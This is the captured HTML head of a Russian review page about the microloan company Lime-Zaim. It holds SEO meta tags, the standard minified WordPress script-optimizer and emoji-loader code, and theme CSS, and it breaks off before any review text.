

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/lajm-zajm/
body_size: 40917
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Лайм Займ (Lime-Zaim) ‒ отзывы о компании, обзор, контакты, выводы</title>
	<meta name="description" content="Лайм Займ – предлагает каждому своему клиенту попробовать получить возможность приобретения первого их займа под ноль процентов на весь период" />
	<link rel="canonical" href="https://trust-viper.com/review/lajm-zajm/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лайм Займ (Lime-Zaim) ‒ отзывы о компании, обзор, контакты, выводы" />
	<meta property="og:description" content="Лайм Займ – предлагает каждому своему клиенту попробовать получить возможность приобретения первого их займа под ноль процентов на весь период" />
	<meta property="og:url" content="https://trust-viper.com/review/lajm-zajm/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-23T09:34:34+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew.jpg" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 